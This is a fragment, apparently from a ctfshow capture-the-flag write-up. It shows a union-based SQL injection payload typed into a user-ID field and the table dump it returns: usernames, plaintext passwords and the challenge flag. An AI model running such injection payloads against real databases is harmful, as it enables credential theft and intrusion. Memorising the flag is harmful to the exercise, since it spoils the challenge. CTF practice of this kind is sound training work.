 用户ID 1' union Select username,2,password from ctfshow_user--+ 查询
ID 用户名 密码
userAUTO 2 passwordAUTO
user2 2 222
user1 2 111
flag 2 ctfshow{17b8e822-6804-4733-8acf-9b9dcb12a19a}
admin 2 admin
1 admin admin